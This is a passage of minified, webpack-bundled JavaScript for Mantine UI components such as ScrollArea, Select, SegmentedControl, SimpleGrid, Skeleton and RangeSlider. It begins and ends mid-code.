O=(0,o.forwardRef)((e,t)=>{let{forceMount:n,...a}=e,i=m(),l="horizontal"===e.orientation,[s,c]=(0,o.useState)("hidden"),u=(0,C.useDebouncedCallback)(()=>c("idle"),100);return((0,o.useEffect)(()=>{if("idle"===s){let e=window.setTimeout(()=>c("hidden"),i.scrollHideDelay);return()=>window.clearTimeout(e)}},[s,i.scrollHideDelay]),(0,o.useEffect)(()=>{let{viewport:e}=i,t=l?"scrollLeft":"scrollTop";if(e){let n=e[t],r=()=>{let r=e[t];n!==r&&(c("scrolling"),u()),n=r};return e.addEventListener("scroll",r),()=>e.removeEventListener("scroll",r)}},[i.viewport,l,u]),n||"hidden"!==s)?(0,r.jsx)(B,{"data-state":"hidden"===s?"hidden":"visible",...a,ref:t,onPointerEnter:I(e.onPointerEnter,()=>c("interacting")),onPointerLeave:I(e.onPointerLeave,()=>c("idle"))}):null}),F=(0,o.forwardRef)((e,t)=>{let{forceMount:n,...a}=e,i=m(),{onScrollbarXEnabledChange:l,onScrollbarYEnabledChange:s}=i,c="horizontal"===e.orientation;return(0,o.useEffect)(()=>(c?l(!0):s(!0),()=>{c?l(!1):s(!1)}),[c,l,s]),"hover"===i.type?(0,r.jsx)(L,{...a,ref:t,forceMount:n}):"scroll"===i.type?(0,r.jsx)(O,{...a,ref:t,forceMount:n}):"auto"===i.type?(0,r.jsx)(z,{...a,ref:t,forceMount:n}):"always"===i.type?(0,r.jsx)(B,{...a,ref:t}):null});F.displayName="@mantine/core/ScrollAreaScrollbar";let V=(0,o.forwardRef)((e,t)=>{let{style:n,...a}=e,i=m(),l=N(),{onThumbPositionChange:s}=l,c=(0,x.useMergedRef)(t,e=>l.onThumbChange(e)),u=(0,o.useRef)(void 0),d=(0,C.useDebouncedCallback)(()=>{u.current&&(u.current(),u.current=void 0)},100);return(0,o.useEffect)(()=>{let{viewport:e}=i;if(e){let t=()=>{if(d(),!u.current){let t=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:()=>{},n={left:e.scrollLeft,top:e.scrollTop},r=0;return function o(){let a={left:e.scrollLeft,top:e.scrollTop},i=n.left!==a.left,l=n.top!==a.top;(i||l)&&t(),n=a,r=window.requestAnimationFrame(o)}(),()=>window.cancelAnimationFrame(r)}(e,s);u.current=t,s()}};return s(),e.addEventListener("scroll",t),()=>e.removeEventListener("scroll",t)}},[i.viewport,d,s]),(0,r.jsx)("div",{"data-state":l.hasThumb?"visible":"hidden",...a,ref:c,style:{width:"var(--sa-thumb-width)",height:"var(--sa-thumb-height)",...n},onPointerDownCapture:I(e.onPointerDownCapture,e=>{let t=e.target.getBoundingClientRect(),n=e.clientX-t.left,r=e.clientY-t.top;l.onThumbPointerDown({x:n,y:r})}),onPointerUp:I(e.onPointerUp,l.onThumbPointerUp)})});V.displayName="@mantine/core/ScrollAreaThumb";let Z=(0,o.forwardRef)((e,t)=>{let{forceMount:n,...o}=e,a=N();return n||a.hasThumb?(0,r.jsx)(V,{ref:t,...o}):null});Z.displayName="@mantine/core/ScrollAreaThumb";let H=(0,o.forwardRef)((e,t)=>{let{children:n,style:o,...a}=e,i=m(),l=(0,x.useMergedRef)(t,i.onViewportChange);return(0,r.jsx)(u.Box,{...a,ref:l,style:{overflowX:i.scrollbarXEnabled?"scroll":"hidden",overflowY:i.scrollbarYEnabled?"scroll":"hidden",...o},children:(0,r.jsx)("div",{...i.getStyles("content"),ref:i.onContentChange,children:n})})});H.displayName="@mantine/core/ScrollAreaViewport";var W={root:"m_d57069b5",content:"m_b1336c6",viewport:"m_c0783ff9",viewportInner:"m_f8f631dd",scrollbar:"m_c44ba933",thumb:"m_d8b5e363",corner:"m_21657268"};let G={scrollHideDelay:1e3,type:"hover",scrollbars:"xy"},U=(0,l.createVarsResolver)((e,t)=>{let{scrollbarSize:n,overscrollBehavior:r}=t;return{root:{"--scrollarea-scrollbar-size":(0,i.h)(n),"--scrollarea-over-scroll-behavior":r}}}),q=(0,d.factory)((e,t)=>{let n=(0,s.useProps)("ScrollArea",G,e),{classNames:i,className:l,style:u,styles:d,unstyled:f,scrollbarSize:p,vars:m,type:v,scrollHideDelay:h,viewportProps:g,viewportRef:y,onScrollPositionChange:x,children:w,offsetScrollbars:C,scrollbars:k,onBottomReached:j,onTopReached:P,overscrollBehavior:R,attributes:E,...T}=n,[I,M]=(0,o.useState)(!1),[N,D]=(0,o.useState)(!1),[A,_]=(0,o.useState)(!1),B=(0,c.useStyles)({name:"ScrollArea",props:n,classes:W,className:l,style:u,classNames:i,styles:d,unstyled:f,attributes:E,vars:m,varsResolver:U}),z=(0,o.useRef)(null),L=(0,a.qq)([y,z]);return(0,o.useEffect)(()=>{if(!z.current||"present"!==C)return;let e=z.current,t=new ResizeObserver(()=>{let{scrollHeight:t,clientHeight:n,scrollWidth:r,clientWidth:o}=e;D(t>n),_(r>o)});return t.observe(e),()=>t.disconnect()},[z,C]),(0,r.jsxs)(S,{getStyles:B,type:"never"===v?"always":v,scrollHideDelay:h,ref:t,scrollbars:k,...B("root"),...T,children:[(0,r.jsx)(H,{...g,...B("viewport",{style:null==g?void 0:g.style}),ref:L,"data-offset-scrollbars":!0===C?"xy":C||void 0,"data-scrollbars":k||void 0,"data-horizontal-hidden":"present"!==C||A?void 0:"true","data-vertical-hidden":"present"!==C||N?void 0:"true",onScroll:e=>{var t;null==g||null===(t=g.onScroll)||void 0===t||t.call(g,e),null==x||x({x:e.currentTarget.scrollLeft,y:e.currentTarget.scrollTop});let{scrollTop:n,scrollHeight:r,clientHeight:o}=e.currentTarget;n-(r-o)>=-.6&&(null==j||j()),0===n&&(null==P||P())},children:w}),("xy"===k||"x"===k)&&(0,r.jsx)(F,{...B("scrollbar"),orientation:"horizontal","data-hidden":"never"===v||"present"===C&&!A||void 0,forceMount:!0,onMouseEnter:()=>M(!0),onMouseLeave:()=>M(!1),children:(0,r.jsx)(Z,{...B("thumb")})}),("xy"===k||"y"===k)&&(0,r.jsx)(F,{...B("scrollbar"),orientation:"vertical","data-hidden":"never"===v||"present"===C&&!N||void 0,forceMount:!0,onMouseEnter:()=>M(!0),onMouseLeave:()=>M(!1),children:(0,r.jsx)(Z,{...B("thumb")})}),(0,r.jsx)(b,{...B("corner"),"data-hovered":I||void 0,"data-hidden":"never"===v||void 0})]})});q.displayName="@mantine/core/ScrollArea";let K=(0,d.factory)((e,t)=>{let{children:n,classNames:i,styles:l,scrollbarSize:c,scrollHideDelay:d,type:f,dir:p,offsetScrollbars:m,viewportRef:v,onScrollPositionChange:h,unstyled:g,variant:y,viewportProps:b,scrollbars:x,style:w,vars:S,onBottomReached:C,onTopReached:k,onOverflowChange:j,...P}=(0,s.useProps)("ScrollAreaAutosize",G,e),R=(0,o.useRef)(null),E=(0,a.qq)([v,R]),[T,I]=(0,o.useState)(!1),M=(0,o.useRef)(!1);return(0,o.useEffect)(()=>{if(!j)return;let e=R.current;if(!e)return;let t=()=>{let t=e.scrollHeight>e.clientHeight;t!==T&&(M.current?null==j||j(t):(M.current=!0,t&&(null==j||j(!0))),I(t))};t();let n=new ResizeObserver(t);return n.observe(e),()=>n.disconnect()},[j,T]),(0,r.jsx)(u.Box,{...P,ref:t,style:[{display:"flex",overflow:"hidden"},w],children:(0,r.jsx)(u.Box,{style:{display:"flex",flexDirection:"column",flex:1,overflow:"hidden",..."y"===x&&{minWidth:0},..."x"===x&&{minHeight:0},..."xy"===x&&{minWidth:0,minHeight:0},...!1===x&&{minWidth:0,minHeight:0}},children:(0,r.jsx)(q,{classNames:i,styles:l,scrollHideDelay:d,scrollbarSize:c,type:f,dir:p,offsetScrollbars:m,viewportRef:E,onScrollPositionChange:h,unstyled:g,variant:y,viewportProps:b,vars:S,scrollbars:x,onBottomReached:C,onTopReached:k,"data-autosize":"true",children:n})})})});q.classes=W,K.displayName="@mantine/core/ScrollAreaAutosize",K.classes=W,q.Autosize=K},17560:function(e,t,n){"use strict";function r(e){return e?parseInt(e,10):0}n.d(t,{H:function(){return r}})},46787:function(e,t,n){"use strict";n.d(t,{SegmentedControl:function(){return k}});var r=n(57437),o=n(2265),a=n(47431),i=n(92550),l=n(22320),s=n(61610),c=n(91759),u=n(42217),d=n(59105),f=n(99542),p=n(78016),m=n(17141),v=n(52602),h=n(63576),g=n(38329),y=n(11612),b=n(70650),x=n(50202),w={root:"m_cf365364",indicator:"m_9e182ccd",label:"m_1738fcb2",input:"m_1714d588",control:"m_69686b9b",innerLabel:"m_78882f40"};let S={withItemsBorders:!0},C=(0,f.createVarsResolver)((e,t)=>{let{radius:n,color:r,transitionDuration:o,size:a,transitionTimingFunction:i}=t;return{root:{"--sc-radius":void 0===n?void 0:(0,d.getRadius)(n),"--sc-color":r?(0,p.getThemeColor)(r,e):void 0,"--sc-shadow":r?void 0:"var(--mantine-shadow-xs)","--sc-transition-duration":void 0===o?void 0:"".concat(o,"ms"),"--sc-transition-timing-function":i,"--sc-padding":(0,d.getSize)(a,"sc-padding"),"--sc-font-size":(0,d.getFontSize)(a)}}}),k=(0,b.factory)((e,t)=>{var n,d,f,p;let b=(0,h.useProps)("SegmentedControl",S,e),{classNames:k,className:j,style:P,styles:R,unstyled:E,vars:T,data:I,value:M,defaultValue:N,onChange:D,size:A,name:_,disabled:B,readOnly:z,fullWidth:L,orientation:O,radius:F,color:V,transitionDuration:Z,transitionTimingFunction:H,variant:W,autoContrast:G,withItemsBorders:U,mod:q,attributes:K,...$}=b,X=(0,g.useStyles)({name:"SegmentedControl",props:b,classes:w,className:j,style:P,classNames:k,styles:R,unstyled:E,attributes:K,vars:T,varsResolver:C}),Y=(0,v.useMantineTheme)(),J=I.map(e=>"string"==typeof e?{label:e,value:e}:e),Q=(0,a.useMounted)(),[ee,et]=(0,o.useState)((0,i.randomId)()),[en,er]=(0,o.useState)(null),[eo,ea]=(0,o.useState)({}),ei=(e,t)=>{eo[t]=e,ea(eo)},[el,es]=(0,l.useUncontrolled)({value:M,defaultValue:N,finalValue:Array.isArray(I)&&null!==(p=null!==(f=null===(n=J.find(e=>!e.disabled))||void 0===n?void 0:n.value)&&void 0!==f?f:null===(d=I[0])||void 0===d?void 0:d.value)&&void 0!==p?p:null,onChange:D}),ec=(0,s.useId)(_),eu=J.map(e=>(0,o.createElement)(y.Box,{...X("control"),mod:{active:el===e.value,orientation:O},key:e.value},(0,o.createElement)("input",{...X("input"),disabled:B||e.disabled,type:"radio",name:ec,value:e.value,id:"".concat(ec,"-").concat(e.value),checked:el===e.value,onChange:()=>!z&&es(e.value),"data-focus-ring":Y.focusRing,key:"".concat(e.value,"-input")}),(0,o.createElement)(y.Box,{component:"label",...X("label"),mod:{active:el===e.value&&!(B||e.disabled),disabled:B||e.disabled,"read-only":z},htmlFor:"".concat(ec,"-").concat(e.value),ref:t=>ei(t,e.value),__vars:{"--sc-label-color":void 0!==V?(0,m.getContrastColor)({color:V,theme:Y,autoContrast:G}):void 0},key:"".concat(e.value,"-label")},(0,r.jsx)("span",{...X("innerLabel"),children:e.label})))),ed=(0,c.useMergedRef)(t,e=>er(e));return((0,u.useShallowEffect)(()=>{et((0,i.randomId)())},[I.length]),0===I.length)?null:(0,r.jsxs)(y.Box,{...X("root"),variant:W,size:A,ref:ed,mod:[{"full-width":L,orientation:O,initialized:Q,"with-items-borders":U},q],...$,role:"radiogroup","data-disabled":B,children:["string"==typeof el&&(0,r.jsx)(x.FloatingIndicator,{target:eo[el],parent:en,component:"span",transitionDuration:"var(--sc-transition-duration)",...X("indicator")},ee),eu]})});k.classes=w,k.displayName="@mantine/core/SegmentedControl"},47004:function(e,t,n){"use strict";n.d(t,{Select:function(){return y}});var r=n(57437),o=n(2265),a=n(61610),i=n(22320),l=n(75098),s=n(24612),c=n(63576),u=n(70650),d=n(14266),f=n(36293),p=n(12794),m=n(18166),v=n(89883),h=n(78317);let g={withCheckIcon:!0,allowDeselect:!0,checkIconPosition:"left"},y=(0,u.factory)((e,t)=>{let n=(0,c.useProps)("Select",g,e),{classNames:u,styles:y,unstyled:b,vars:x,dropdownOpened:w,defaultDropdownOpened:S,onDropdownClose:C,onDropdownOpen:k,onFocus:j,onBlur:P,onClick:R,onChange:E,data:T,value:I,defaultValue:M,selectFirstOptionOnChange:N,onOptionSubmit:D,comboboxProps:A,readOnly:_,disabled:B,filter:z,limit:L,withScrollArea:O,maxDropdownHeight:F,size:V,searchable:Z,rightSection:H,checkIconPosition:W,withCheckIcon:G,nothingFoundMessage:U,name:q,form:K,searchValue:$,defaultSearchValue:X,onSearchChange:Y,allowDeselect:J,error:Q,rightSectionPointerEvents:ee,id:et,clearable:en,clearButtonProps:er,hiddenInputProps:eo,renderOption:ea,onClear:ei,autoComplete:el,scrollAreaProps:es,__defaultRightSection:ec,__clearSection:eu,__clearable:ed,chevronColor:ef,autoSelectOnBlur:ep,attributes:em,...ev}=n,eh=(0,o.useMemo)(()=>(0,d.getParsedComboboxData)(T),[T]),eg=(0,o.useMemo)(()=>(0,f.getOptionsLockup)(eh),[eh]),ey=(0,a.useId)(et),[eb,ex,ew]=(0,i.useUncontrolled)({value:I,defaultValue:M,finalValue:null,onChange:E}),eS="string"==typeof eb?eg[eb]:void 0,eC=(0,l.usePrevious)(eS),[ek,ej,eP]=(0,i.useUncontrolled)({value:$,defaultValue:X,finalValue:eS?eS.label:"",onChange:Y}),eR=(0,v.useCombobox)({opened:w,defaultOpened:S,onDropdownOpen:()=>{null==k||k(),eR.updateSelectedOptionIndex("active",{scrollIntoView:!0})},onDropdownClose:()=>{null==C||C(),setTimeout(eR.resetSelectedOption,0)}}),eE=e=>{ej(e),eR.resetSelectedOption()},{resolvedClassNames:eT,resolvedStyles:eI}=(0,s.useResolvedStylesApi)({props:n,styles:y,classNames:u});(0,o.useEffect)(()=>{N&&eR.selectFirstOption()},[N,ek]),(0,o.useEffect)(()=>{null===I&&eE(""),"string"==typeof I&&eS&&((null==eC?void 0:eC.value)!==eS.value||(null==eC?void 0:eC.label)!==eS.label)&&eE(eS.label)},[I,eS]),(0,o.useEffect)(()=>{if(!ew&&!eP){var e;eE("string"==typeof eb&&(null===(e=eg[eb])||void 0===e?void 0:e.label)||"")}},[T,eb]);let eM=(0,r.jsx)(p.Combobox.ClearButton,{...er,onClear:()=>{ex(null,null),eE(""),null==ei||ei()}}),eN=en&&!!eb&&!B&&!_;return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)(p.Combobox,{store:eR,__staticSelector:"Select",classNames:eT,styles:eI,unstyled:b,readOnly:_,size:V,attributes:em,onOptionSubmit:e=>{null==D||D(e);let t=J&&eg[e].value===eb?null:eg[e],n=t?t.value:null;n!==eb&&ex(n,t),ew||eE("string"==typeof n&&(null==t?void 0:t.label)||""),eR.closeDropdown()},...A,children:[(0,r.jsx)(p.Combobox.Target,{targetType:Z?"input":"button",autoComplete:el,children:(0,r.jsx)(h.InputBase,{id:ey,ref:t,__defaultRightSection:(0,r.jsx)(p.Combobox.Chevron,{size:V,error:Q,unstyled:b,color:ef}),__clearSection:eM,__clearable:eN,rightSection:H,rightSectionPointerEvents:ee||(eN?"all":"none"),...ev,size:V,__staticSelector:"Select",disabled:B,readOnly:_||!Z,value:ek,onChange:e=>{eE(e.currentTarget.value),eR.openDropdown(),N&&eR.selectFirstOption()},onFocus:e=>{Z&&eR.openDropdown(),null==j||j(e)},onBlur:e=>{var t;ep&&eR.clickSelectedOption(),Z&&eR.closeDropdown(),eE(null!=eb&&(null===(t=eg[eb])||void 0===t?void 0:t.label)||""),null==P||P(e)},onClick:e=>{Z?eR.openDropdown():eR.toggleDropdown(),null==R||R(e)},classNames:eT,styles:eI,unstyled:b,pointer:!Z,error:Q,attributes:em})}),(0,r.jsx)(m.OptionsDropdown,{data:eh,hidden:_||B,filter:z,search:ek,limit:L,hiddenWhenEmpty:!U,withScrollArea:O,maxDropdownHeight:F,filterOptions:!!Z&&(null==eS?void 0:eS.label)!==ek,value:eb,checkIconPosition:W,withCheckIcon:G,nothingFoundMessage:U,unstyled:b,labelId:ev.label?"".concat(ey,"-label"):void 0,"aria-label":ev.label?void 0:ev["aria-label"],renderOption:ea,scrollAreaProps:es})]}),(0,r.jsx)(p.Combobox.HiddenInput,{value:eb,name:q,form:K,disabled:B,...eo})]})});y.classes={...h.InputBase.classes,...p.Combobox.classes},y.displayName="@mantine/core/Select"},90171:function(e,t,n){"use strict";n.d(t,{SemiCircleProgress:function(){return v}});var r=n(57437),o=n(38232),a=n(28552);n(2265);var i=n(99542),l=n(78016),s=n(63576),c=n(38329),u=n(11612),d=n(70650),f={root:"m_fa528724",svg:"m_62e9e7e2",filledSegment:"m_c573fb6f",label:"m_4fa340f2"};let p={size:200,thickness:12,orientation:"up",fillDirection:"left-to-right",labelPosition:"bottom"},m=(0,i.createVarsResolver)((e,t)=>{let{filledSegmentColor:n,emptySegmentColor:r,orientation:o,fillDirection:i,transitionDuration:s,thickness:c}=t;return{root:{"--scp-filled-segment-color":n?(0,l.getThemeColor)(n,e):void 0,"--scp-empty-segment-color":r?(0,l.getThemeColor)(r,e):void 0,"--scp-rotation":function(e){let{orientation:t,fillDirection:n}=e;return"down"===t?"right-to-left"===n?"rotate(180deg) rotateY(180deg)":"rotate(180deg)":"left-to-right"===n?"rotateY(180deg)":void 0}({orientation:o,fillDirection:i}),"--scp-transition-duration":s?"".concat(s,"ms"):void 0,"--scp-thickness":(0,a.h)(c)}}}),v=(0,d.factory)((e,t)=>{let n=(0,s.useProps)("SemiCircleProgress",p,e),{classNames:a,className:i,style:l,styles:d,unstyled:v,vars:h,size:g,thickness:y,value:b,orientation:x,fillDirection:w,filledSegmentColor:S,emptySegmentColor:C,transitionDuration:k,label:j,labelPosition:P,attributes:R,...E}=n,T=(0,c.useStyles)({name:"SemiCircleProgress",classes:f,props:n,className:i,style:l,classNames:a,styles:d,unstyled:v,attributes:R,vars:h,varsResolver:m}),I=g/2,M=(g-2*y)/2,N=Math.PI*M,D=(0,o.clamp)(b,0,100)*(N/100);return(0,r.jsxs)(u.Box,{ref:t,size:g,...T("root"),...E,children:[j&&(0,r.jsx)("p",{...T("label"),"data-position":P,"data-orientation":x,children:j}),(0,r.jsxs)("svg",{width:g,height:g/2,...T("svg"),children:[(0,r.jsx)("circle",{cx:I,cy:I,r:M,fill:"none",stroke:"var(--scp-empty-segment-color)",strokeWidth:y,strokeDasharray:N,...T("emptySegment",{style:{strokeDashoffset:N}})}),(0,r.jsx)("circle",{cx:I,cy:I,r:M,fill:"none",stroke:"var(--scp-filled-segment-color)",strokeWidth:y,strokeDasharray:N,...T("filledSegment",{style:{strokeDashoffset:D}})})]})]})});v.displayName="@mantine/core/SemiCircleProgress",v.classes=f},5660:function(e,t,n){"use strict";n.d(t,{SimpleGrid:function(){return S}});var r=n(57437);n(2265);var o=n(63576),a=n(38329),i=n(87770),l=n(11612),s=n(70650),c=n(11473),u=n(85598),d=n(23153),f=n(59105),p=n(82304),m=n(65315),v=n(52602),h=n(7589);function g(e){var t;let{spacing:n,verticalSpacing:o,cols:a,selector:i}=e,l=(0,v.useMantineTheme)(),s=void 0===o?n:o,u=(0,d.filterProps)({"--sg-spacing-x":(0,f.getSpacing)((0,m.getBaseValue)(n)),"--sg-spacing-y":(0,f.getSpacing)((0,m.getBaseValue)(s)),"--sg-cols":null===(t=(0,m.getBaseValue)(a))||void 0===t?void 0:t.toString()}),g=(0,c.keys)(l.breakpoints).reduce((e,t)=>(e[t]||(e[t]={}),"object"==typeof n&&void 0!==n[t]&&(e[t]["--sg-spacing-x"]=(0,f.getSpacing)(n[t])),"object"==typeof s&&void 0!==s[t]&&(e[t]["--sg-spacing-y"]=(0,f.getSpacing)(s[t])),"object"==typeof a&&void 0!==a[t]&&(e[t]["--sg-cols"]=a[t]),e),{}),y=(0,p.getSortedBreakpoints)((0,c.keys)(g),l.breakpoints).filter(e=>(0,c.keys)(g[e.value]).length>0).map(e=>({query:"(min-width: ".concat(l.breakpoints[e.value],")"),styles:g[e.value]}));return(0,r.jsx)(h.InlineStyles,{styles:u,media:y,selector:i})}function y(e){return"object"==typeof e&&null!==e?(0,c.keys)(e):[]}function b(e){var t;let{spacing:n,verticalSpacing:o,cols:a,selector:i}=e,l=void 0===o?n:o,s=(0,d.filterProps)({"--sg-spacing-x":(0,f.getSpacing)((0,m.getBaseValue)(n)),"--sg-spacing-y":(0,f.getSpacing)((0,m.getBaseValue)(l)),"--sg-cols":null===(t=(0,m.getBaseValue)(a))||void 0===t?void 0:t.toString()}),c=function(e){let{spacing:t,verticalSpacing:n,cols:r}=e;return Array.from(new Set([...y(t),...y(n),...y(r)])).sort((e,t)=>(0,u.px)(e)-(0,u.px)(t))}({spacing:n,verticalSpacing:o,cols:a}),p=c.reduce((e,t)=>(e[t]||(e[t]={}),"object"==typeof n&&void 0!==n[t]&&(e[t]["--sg-spacing-x"]=(0,f.getSpacing)(n[t])),"object"==typeof l&&void 0!==l[t]&&(e[t]["--sg-spacing-y"]=(0,f.getSpacing)(l[t])),"object"==typeof a&&void 0!==a[t]&&(e[t]["--sg-cols"]=a[t]),e),{}),v=c.map(e=>({query:"simple-grid (min-width: ".concat(e,")"),styles:p[e]}));return(0,r.jsx)(h.InlineStyles,{styles:s,container:v,selector:i})}var x={container:"m_925c2d2c",root:"m_2415a157"};let w={cols:1,spacing:"md",type:"media"},S=(0,s.factory)((e,t)=>{let n=(0,o.useProps)("SimpleGrid",w,e),{classNames:s,className:c,style:u,styles:d,unstyled:f,vars:p,cols:m,verticalSpacing:v,spacing:h,type:y,attributes:S,...C}=n,k=(0,a.useStyles)({name:"SimpleGrid",classes:x,props:n,className:c,style:u,classNames:s,styles:d,unstyled:f,attributes:S,vars:p}),j=(0,i.useRandomClassName)();return"container"===y?(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(b,{...n,selector:".".concat(j)}),(0,r.jsx)("div",{...k("container"),children:(0,r.jsx)(l.Box,{ref:t,...k("root",{className:j}),...C})})]}):(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(g,{...n,selector:".".concat(j)}),(0,r.jsx)(l.Box,{ref:t,...k("root",{className:j}),...C})]})});S.classes=x,S.displayName="@mantine/core/SimpleGrid"},14552:function(e,t,n){"use strict";n.d(t,{Skeleton:function(){return m}});var r=n(57437),o=n(28552);n(2265);var a=n(59105),i=n(99542),l=n(63576),s=n(38329),c=n(11612),u=n(70650),d={root:"m_18320242","skeleton-fade":"m_299c329c"};let f={visible:!0,animate:!0},p=(0,i.createVarsResolver)((e,t)=>{let{width:n,height:r,radius:i,circle:l}=t;return{root:{"--skeleton-height":(0,o.h)(r),"--skeleton-width":l?(0,o.h)(r):(0,o.h)(n),"--skeleton-radius":l?"1000px":void 0===i?void 0:(0,a.getRadius)(i)}}}),m=(0,u.factory)((e,t)=>{let n=(0,l.useProps)("Skeleton",f,e),{classNames:o,className:a,style:i,styles:u,unstyled:m,vars:v,width:h,height:g,circle:y,visible:b,radius:x,animate:w,mod:S,attributes:C,...k}=n,j=(0,s.useStyles)({name:"Skeleton",classes:d,props:n,className:a,style:i,classNames:o,styles:u,unstyled:m,attributes:C,vars:v,varsResolver:p});return(0,r.jsx)(c.Box,{ref:t,...j("root"),mod:[{visible:b,animate:w},S],...k})});m.classes=d,m.displayName="@mantine/core/Skeleton"},240:function(e,t,n){"use strict";n.d(t,{RangeSlider:function(){return I}});var r=n(57437),o=n(2265),a=n(22320),i=n(38232),l=n(5572),s=n(91759),c=n(28552),u=n(59105),d=n(29488),f=n(99542),p=n(78016),m=n(63576),v=n(38329),h=n(70650),g=n(64082),y=n(64718),b=n(49023),x=n(81411),w=n(73644),S=n(48622),C=n(90142),k=n(66394),j=n(4313),P=n(83217),R=n(21410);let E=(0,f.createVarsResolver)((e,t)=>{let{size:n,color:r,thumbSize:o,radius:a}=t;return{root:{"--slider-size":(0,u.getSize)(n,"slider-size"),"--slider-color":r?(0,p.getThemeColor)(r,e):void 0,"--slider-radius":void 0===a?void 0:(0,u.getRadius)(a),"--slider-thumb-size":void 0!==o?(0,c.h)(o):"calc(var(--slider-size) * 2)"}}}),T={min:0,max:100,minRange:10,step:1,marks:[],label:e=>e,labelTransitionProps:{transition:"fade",duration:0},labelAlwaysOn:!1,showLabelOnHover:!0,disabled:!1,pushOnOverlap:!0,scale:e=>e,size:"md",maxRange:1/0},I=(0,h.factory)((e,t)=>{let n=(0,m.useProps)("RangeSlider",T,e),{classNames:c,styles:u,value:f,onChange:p,onChangeEnd:h,size:I,min:M,max:N,domain:D,minRange:A,maxRange:_,step:B,precision:z,defaultValue:L,name:O,marks:F,label:V,labelTransitionProps:Z,labelAlwaysOn:H,thumbFromLabel:W,thumbToLabel:G,showLabelOnHover:U,thumbChildren:q,disabled:K,unstyled:$,scale:X,inverted:Y,className:J,style:Q,vars:ee,hiddenInputProps:et,restrictToMarks:en,thumbProps:er,pushOnOverlap:eo,attributes:ea,...ei}=n,el=(0,v.useStyles)({name:"Slider",props:n,classes:R.Z,classNames:c,className:J,styles:u,style:Q,attributes:ea,vars:ee,varsResolver:E,unstyled:$}),es=(0,o.useRef)(null),{dir:ec}=(0,g.useDirection)(),[eu,ed]=(0,o.useState)(-1),[ef,ep]=(0,o.useState)(!1),[em,ev]=(0,a.useUncontrolled)({value:f,defaultValue:L,finalValue:[M,N],onChange:p}),eh=(0,o.useRef)(em),eg=(0,o.useRef)([]),ey=(0,o.useRef)(null),eb=(0,o.useRef)(void 0),[ex,ew]=D||[M,N],eS=[(0,k.b)({value:em[0],min:ex,max:ew}),(0,k.b)({value:em[1],min:ex,max:ew})],eC=null!=z?z:(0,j.p)(B),ek=e=>{ev(e),eh.current=e};(0,o.useEffect)(()=>{Array.isArray(f)&&(eh.current=f)},Array.isArray(f)?[f[0],f[1]]:[null,null]);let ej=(e,t,n)=>{if(-1===t)return;let r=[...eh.current];if(en&&F){let n=(0,d.findClosestNumber)(e,F.map(e=>e.value)),o=r[t];r[t]=n;let a=0===t?1:0,i=(0,P.Jy)(F),l=(0,P.Bm)(F);n===i&&r[a]===i?r[t]=o:n===l&&r[a]===l?r[t]=o:n===r[a]&&(o>r[a]?r[a]=(0,P.ru)(n,F):r[a]=(0,P.Ml)(n,F))}else{let n=(0,i.clamp)(e,M,N);r[t]=n,0===t&&(n>r[1]-(A-1e-9)&&(eo?r[1]=Math.min(e+A,N):r[t]=eh.current[t]),n>(N-(A-1e-9)||M)&&(r[t]=eh.current[t]),r[1]-e>_&&(eo?r[1]=e+_:r[t]=eh.current[t])),1===t&&(n<r[0]+A&&(eo?r[0]=Math.max(e-A,M):r[t]=eh.current[t]),n<r[0]+A&&(r[t]=eh.current[t]),n-r[0]>_&&(eo?r[0]=e-_:r[t]=eh.current[t]))}if(r[0]=(0,C.J)(r[0],eC),r[1]=(0,C.J)(r[1],eC),r[0]>r[1]){let e=r[0];r[0]=r[1],r[1]=e}ek(r),n&&(null==h||h(eh.current))},eP=e=>{K||void 0===eb.current||ej((0,S.i)({value:e,min:ex,max:ew,step:B,precision:eC}),eb.current,!1)},{ref:eR,active:eE}=(0,l.useMove)(e=>{let{x:t}=e;return eP(t)},{onScrubEnd:()=>!K&&(null==h?void 0:h(eh.current))},ec),eT=e=>{if(es.current){var t;es.current.focus();let n=es.current.getBoundingClientRect(),r=(t=e.nativeEvent,"TouchEvent"in window&&t instanceof window.TouchEvent?t.touches[0].clientX:t.clientX),o=(0,S.i)({value:r-n.left,max:N,min:M,step:B,containerWidth:n.width}),a=Math.abs(em[0]-o)>Math.abs(em[1]-o)?1:0,i="ltr"===ec?a:1===a?0:1;eb.current=i}},eI=()=>1!==eu&&0!==eu?(ed(0),0):eu,eM={max:N,min:M,size:I,labelTransitionProps:Z,labelAlwaysOn:H,onBlur:()=>ed(-1)},eN=Array.isArray(q);return(0,r.jsx)(y.Y,{value:{getStyles:el},children:(0,r.jsxs)(b.l,{...ei,size:I,ref:(0,s.useMergedRef)(t,ey),disabled:K,onMouseDownCapture:()=>{var e;return null===(e=ey.current)||void 0===e?void 0:e.focus()},onKeyDownCapture:()=>{var e,t,n;null!==(t=eg.current[0])&&void 0!==t&&null!==(e=t.parentElement)&&void 0!==e&&e.contains(document.activeElement)||null===(n=eg.current[0])||void 0===n||n.focus()},children:[(0,r.jsxs)(w.f,{offset:eS[0],marksOffset:em[0],filled:eS[1]-eS[0],marks:F,inverted:Y,min:ex,max:ew,value:em[1],disabled:K,containerProps:{ref:(0,s.useMergedRef)(es,eR),onMouseEnter:U?()=>ep(!0):void 0,onMouseLeave:U?()=>ep(!1):void 0,onTouchStartCapture:eT,onTouchEndCapture:()=>{eb.current=-1},onMouseDownCapture:eT,onMouseUpCapture:()=>{eb.current=-1},onKeyDownCapture:e=>{if(!K)switch(e.key){case"ArrowUp":{e.preventDefault();let t=eI();eg.current[t].focus();let n=en&&F?(0,P.Ml)(eh.current[t],F):Math.min(Math.max(eh.current[t]+B,M),N);ej((0,C.J)(n,eC),t,!0);break}case"ArrowRight":{e.preventDefault();let t=eI();eg.current[t].focus();let n=en&&F?("rtl"===ec?P.ru:P.Ml)(eh.current[t],F):Math.min(Math.max("rtl"===ec?eh.current[t]-B:eh.current[t]+B,M),N);ej((0,C.J)(n,eC),t,!0);break}case"ArrowDown":{e.preventDefault();let t=eI();eg.current[t].focus();let n=en&&F?(0,P.ru)(eh.current[t],F):Math.min(Math.max(eh.current[t]-B,M),N);ej((0,C.J)(n,eC),t,!0);break}case"ArrowLeft":{e.preventDefault();let t=eI();eg.current[t].focus();let 